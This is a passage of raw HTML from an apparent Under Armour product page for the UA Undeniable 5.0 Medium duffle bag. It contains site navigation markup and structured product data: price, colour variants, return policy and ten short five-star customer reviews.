Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html",
  "name": "UA Undeniable 5.0 Medium",
  "alternateName": "UA Undeniable 5.0 Medium Duffle Bag",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SHPKT_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SDPKT_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1369223-600_FSF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_STORM_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "Our tried-and-1 UA Undeniable bag just keeps getting better. Lightweight and built with incredibly durable materials, this is your go-to bag for everyday performance.",
  "mpn": "1369223",
  "sku": "1369223-600-OSFM",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.8,
    "reviewCount": 1127,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Trasea"
      },
      "comment": [],
      "dateCreated": "2026-01-19T19:33:08.000+00:00",
      "datePublished": "2026-01-19T21:15:13.000+00:00",
      "headline": "Duffle bag",
      "image": [],
      "reviewBody": "The size, material and overall strength is outstanding. Has nice shoulder strap. Easy to handle and lots of space.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Bean23"
      },
      "comment": [],
      "dateCreated": "2026-01-17T19:24:07.000+00:00",
      "datePublished": "2026-01-18T17:00:28.000+00:00",
      "headline": "Bag is perfect size for my grandson",
      "image": [],
      "reviewBody": "Received the medium bag and its perfect size for my grandson. Material is strong and durable.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Lindsaymm"
      },
      "comment": [],
      "dateCreated": "2026-01-15T22:58:12.000+00:00",
      "datePublished": "2026-01-16T00:30:14.000+00:00",
      "headline": "Absolutely love this bag",
      "image": [],
      "reviewBody": "I absolutely love this bag. It is roomy enough for everything i have to put in it and then some.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Great Gloves"
      },
      "comment": [],
      "dateCreated": "2026-01-14T20:27:34.000+00:00",
      "datePublished": "2026-01-14T22:00:15.000+00:00",
      "headline": "Great Overnight Bag",
      "image": [],
      "reviewBody": "This bag could be great for the gym, but I like it for overnight trips too. Nice and big size.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "gquock"
      },
      "comment": [],
      "dateCreated": "2026-01-13T22:31:52.000+00:00",
      "datePublished": "2026-01-13T23:00:15.000+00:00",
      "headline": "Good size",
      "image": [],
      "reviewBody": "This is perfect for my middle schooler. I love the shoe compartment that keeps her jersey clean. There's enough room for a change of clothes and a sports drink. But it's not too big to tote around.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "SKKJR"
      },
      "comment": [],
      "dateCreated": "2026-01-13T13:27:58.000+00:00",
      "datePublished": "2026-01-13T13:45:12.000+00:00",
      "headline": "Great bag",
      "image": [],
      "reviewBody": "Love this duffel. It is HUGE with plenty of room for everything I need (and some stuff I don't). Has a separate compartment for sneakers as well as several pouches.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Christie123456"
      },
      "comment": [],
      "dateCreated": "2026-01-12T22:05:28.000+00:00",
      "datePublished": "2026-01-12T22:30:19.000+00:00",
      "headline": "Very roomy",
      "image": [],
      "reviewBody": "Very spacious used as checked luggage in a pinch",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "DC925"
      },
      "comment": [],
      "dateCreated": "2026-01-11T17:46:39.000+00:00",
      "datePublished": "2026-01-12T14:15:18.000+00:00",
      "headline": "Great!",
      "image": [],
      "reviewBody": "Purchased this as a carry on for a trip and it was a great size and comfortable to carry.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mikeyy027"
      },
      "comment": [],
      "dateCreated": "2026-01-09T19:45:13.000+00:00",
      "datePublished": "2026-01-09T20:15:17.000+00:00",
      "headline": "Huge Bag.....Great Quality .. Lots of Compartments",
      "image": [],
      "reviewBody": "This bag is BIG! The bag is made of high quality and feels that it will last for a long time.  It also has different compartments for shoes and other small items. The bag has a great look and feel to it along with all the bells and whistles that you want with a gym bag.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Gym rat"
      },
      "comment": [],
      "dateCreated": "2026-01-07T00:36:32.000+00:00",
      "datePublished": "2026-01-07T02:30:26.000+00:00",
      "headline": "Duffle bag",
      "image": [],
      "reviewBody": "[This review was collected as part of a promotion.] Great size and really roomy!  Fits everything I need for the gym",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 50,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "100% Polyester",
  "positiveNotes": [
    "Water-Resistant"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html?dwvar_1369223_color=001&dwvar_1369223_size=OSFM",
      "name": "UA Undeniable 5.0 Medium",
      "size": "OSFM",
      "sku": "1369223-001-OSFM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 50,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html?dwvar_1369223_color=012&dwvar_1369223_size=OSFM",
      "name": "UA Undeniable 5.0 Medium",
      "size": "OSFM",
      "sku": "1369223-012-OSFM",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 50,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html?dwvar_1369223_color=600&dwvar_1369223_size=OSFM",
      "name": "UA Undeniable 5.0 Medium",
      "size": "OSFM",
      "sku": "1369223-600-OSFM",
      "color": "Red",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 50,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html?dwvar_1369223_color=290&dwvar_1369223_size=OSFM",
      "name": "UA Undeniable 5.0 Medium",
      "size": "OSFM",
      "sku": "1369223-290-OSFM",
      "color": "Brown",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/1369223-290_SLF_SL?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/1369223-290_SLF_SL?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 50,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html?dwvar_1369223_color=603&dwvar_1369223_size=OSFM",
      "name": "UA Undeniable 5.0 Medium",
      "size": "OSFM",
      "sku": "1369223-603-OSFM",
      "color": "Pink",
